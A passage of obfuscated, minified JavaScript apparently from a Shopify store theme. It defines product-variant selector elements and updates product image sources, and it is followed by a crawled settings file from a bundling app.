_0x1593e6=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1193)+this[_0x1483e4(2509)][_0x1483e4(2338)]),_0x2207a6=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1161)+this[_0x1483e4(2509)][_0x1483e4(2338)]),_0x5ce691=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(2305)+this[_0x1483e4(2509)][_0x1483e4(2338)]);_0x20c101&&(_0x24ee1c[_0x1483e4(1028)+"t"]=window[_0x1483e4(514)+_0x1483e4(2431)][_0x1483e4(2313)+"e"],_0x1593e6&&_0x1593e6[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]),_0x2207a6&&_0x2207a6[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]),_0x5ce691&&_0x5ce691[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]))}[_0xc51d9(1518)+_0xc51d9(2359)](){const _0x39086c=_0xc51d9,_0x27cede={YEoHr:_0x39086c(1855)+_0x39086c(2482)+_0x39086c(1743)};return this[_0x39086c(706)+"a"]=this[_0x39086c(706)+"a"]||JSON[_0x39086c(2747)](this[_0x39086c(1629)+_0x39086c(2056)](_0x27cede[_0x39086c(939)])[_0x39086c(1028)+"t"]),this[_0x39086c(706)+"a"]}}customElements[_0xc51d9(2071)](_0xc51d9(1931)+_0xc51d9(1863),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x1f5031=_0xc51d9,_0x2579c1={krkky:_0x1f5031(1931)+_0x1f5031(1023)};super(),this[_0x1f5031(1858)+_0x1f5031(2641)+_0x1f5031(2056)]=_0x2579c1[_0x1f5031(2225)],this[_0x1f5031(1858)+_0x1f5031(784)]=document[_0x1f5031(425)+_0x1f5031(1859)](""+this[_0x1f5031(1858)+_0x1f5031(2641)+_0x1f5031(2056)]+this[_0x1f5031(2509)][_0x1f5031(2338)]),this[_0x1f5031(914)+"y"]=!0}[_0xc51d9(2523)+_0xc51d9(1395)](){const _0x3f6a32=_0xc51d9,_0x423076={hgwwz:_0x3f6a32(2505)};this[_0x3f6a32(2604)]=this[_0x3f6a32(1629)+_0x3f6a32(2056)](_0x423076[_0x3f6a32(613)])[_0x3f6a32(2347)][_0x3f6a32(2147)](",")}}customElements[_0xc51d9(2071)](_0xc51d9(2209)+_0xc51d9(1931)+_0xc51d9(1375),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x5774f1=_0xc51d9,_0x31340a={MaLBf:_0x5774f1(1931)+_0x5774f1(1023)};super(),this[_0x5774f1(1858)+_0x5774f1(2641)+_0x5774f1(2056)]=_0x31340a[_0x5774f1(2526)],this[_0x5774f1(1858)+_0x5774f1(784)]=document[_0x5774f1(425)+_0x5774f1(1859)](""+this[_0x5774f1(1858)+_0x5774f1(2641)+_0x5774f1(2056)]+this[_0x5774f1(2509)][_0x5774f1(2338)]),this[_0x5774f1(914)+"y"]=!0}}customElements[_0xc51d9(2071)](_0xc51d9(2209)+_0xc51d9(1931)+_0xc51d9(1767)+_0xc51d9(2315),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x22c35a=_0xc51d9;super(),this[_0x22c35a(1755)+_0x22c35a(1957)]=document[_0x22c35a(425)+_0x22c35a(1859)](this[_0x22c35a(2509)][_0x22c35a(2338)]+_0x22c35a(2571))}[_0xc51d9(2610)+_0xc51d9(1265)](){const _0xea5718=_0xc51d9,_0x4f1fc4={eHypp:_0xea5718(2189)},_0xbb0f91=_0x4f1fc4[_0xea5718(963)][_0xea5718(2147)]("|");let _0x172de9=-1723+1*-8663+6*1731;for(;;){switch(_0xbb0f91[_0x172de9++]){case"0":this[_0xea5718(2324)+_0xea5718(540)]?(this[_0xea5718(1916)+"a"](),this[_0xea5718(1203)+_0xea5718(1360)](),this[_0xea5718(1031)+_0xea5718(1444)](),this[_0xea5718(483)+_0xea5718(607)](!this[_0xea5718(2324)+_0xea5718(540)][_0xea5718(1940)],window[_0xea5718(514)+_0xea5718(2431)][_0xea5718(454)])):(this[_0xea5718(483)+_0xea5718(607)](!0,"",!0),this[_0xea5718(2614)+_0xea5718(2574)]());continue;case"1":this[_0xea5718(483)+_0xea5718(607)](!0,"",!1);continue;case"2":this[_0xea5718(2523)+_0xea5718(1395)]();continue;case"3":this[_0xea5718(1203)+_0xea5718(2086)+"s"]();continue;case"4":this[_0xea5718(560)+_0xea5718(447)]();continue}break}}[_0xc51d9(1916)+"a"](){const _0x5d3aa1=_0xc51d9;if(!this[_0x5d3aa1(2324)+_0x5d3aa1(540)]||!this[_0x5d3aa1(2324)+_0x5d3aa1(540)][_0x5d3aa1(1252)+_0x5d3aa1(1480)])return;const _0x1735bb=document[_0x5d3aa1(425)+_0x5d3aa1(1859)](this[_0x5d3aa1(2509)][_0x5d3aa1(2338)]+_0x5d3aa1(2500));if(!_0x1735bb)return;const _0xc0c800=this[_0x5d3aa1(2324)+_0x5d3aa1(540)][_0x5d3aa1(1252)+_0x5d3aa1(1480)][_0x5d3aa1(2389)+_0x5d3aa1(860)],_0x5da1c1=_0xc0c800[_0x5d3aa1(2818)][_0x5d3aa1(2147)]("?")[0],_0x19c03d=[1*9484+503*3+-10828,-9627+1*9003+984,-1*1449+-7739+-1*-9721,8222+8009*-1+507,-7242+-1135*1+9317*1,-3568+662*7],_0x2c3c00=_0x19c03d[_0x5d3aa1(1132)](_0xab5f97=>_0xc0c800[_0x5d3aa1(853)]>=_0xab5f97)[_0x5d3aa1(2608)](_0x37df4c=>_0x5da1c1+_0x5d3aa1(1264)+_0x37df4c+" "+_0x37df4c+"w")[_0x5d3aa1(2155)](", ");_0x1735bb[_0x5d3aa1(2348)]=_0x2c3c00+", "+_0x5da1c1+" "+_0xc0c800[_0x5d3aa1(853)]+"w",_0x1735bb[_0x5d3aa1(2818)]=_0x5da1c1+_0x5d3aa1(1461)}[_0xc51d9(1031)+_0xc51d9(1444)](){const _0x8cd994=_0xc51d9;!this[_0x8cd994(2324)+_0x8cd994(540)]||!this[_0x8cd994(1755)+_0x8cd994(1957)]||(this[_0x8cd994(1755)+_0x8cd994(1957)][_0x8cd994(2509)][_0x8cd994(2456)]=this[_0x8cd994(2509)][_0x8cd994(2667)]+_0x8cd994(2303)+this[_0x8cd994(2324)+_0x8cd994(540)].id)}}customElements[_0xc51d9(2071)](_0xc51d9(878)+_0xc51d9(2252),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/41/assets/main.js.map?v=1635832143987131921762798621


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/ajolotito-mx.myshopify.com.js?1769092290
body_size: -333
content:
var bundler_settings_updated='1646084248';